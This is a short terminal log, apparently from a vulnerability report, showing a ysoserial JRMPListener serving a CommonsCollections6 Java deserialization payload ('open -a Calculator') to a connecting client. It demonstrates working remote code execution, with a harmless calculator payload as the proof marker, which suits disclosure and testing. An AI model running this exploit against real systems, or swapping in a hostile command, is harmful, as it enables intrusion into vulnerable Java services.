 $ java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 4444 CommonsCollections6 'open -a Calculator'
* Opening JRMP listener on 4444
Have connection from /10.11.34.121:61715
Reading message...
Is DGC call for [[0:0:0, -1557010924]]
Sending return with payload for obj [0:0:0, 2]
Closing connection